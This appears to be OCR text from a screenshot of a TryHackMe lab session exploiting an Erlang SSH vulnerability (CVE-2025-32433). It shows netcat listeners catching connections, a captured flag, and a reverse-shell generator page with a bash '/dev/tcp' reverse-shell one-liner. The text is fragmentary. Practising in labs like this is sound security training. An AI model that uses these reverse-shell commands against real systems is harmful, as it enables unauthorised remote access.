 Apr 24 14:40
TryHac
What D
Config
daniell
Works
Gettin
TT Fra
(345) D
TryHa
THM
Unaut
Erlang
CVE-20
ssh: ea
ProDef
PS How I
The 20
(1) Ele
https://vnc.tryhackme.tech/index.html?host=proxy-5.tryhackme.tech&password=3301e6804c7853c2&proxyIP=10.10.135.52&resize=remote
Applications Places System Thu 24 Apr, 13:40 AttackBox IP:10.10.135.52
root@ip-10-10-135-52: ~
oot@ip-10-10-135-52: ~/CVE-2025-32433
File Edit View Search Terminal Tabs Help
root@ip-10-10-135-52: ~/CVE-2025-32433
root@ip-10-10-135-52:~# nc -
Listening on 0.0.0.0 1234
Connection received on 10.10
pwnedroot@ip-10-10-135-52:~#
root@ip-10-10-135-52:~#
root@ip-10-10-135-52:~# nc -
Listening on 0.0.0.0 1234
Connection received on 10.10
THM{U57U3P5KnR}
Why did the password cross t
root@ip-10-10-135-52:~# nc -
Listening on 0.0.0.0 1234
Connection received on 10.10
c7b79fd068ba
root@ip-10-10-135-52:~# nc -
Listening on 0.0.0.0 1234
Online - Reverse Shell Generator — Mozilla Firefox
Online - Reverse Shell Ge
localhost:7778
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox…
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.135 Port 1234 +1
Listener Advanced
nc -lvnp 1234
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
sh -i >& /dev/tcp/10.10.135/1234 0>&1
Bash 196
Bash read line
Bash 5
Bash udp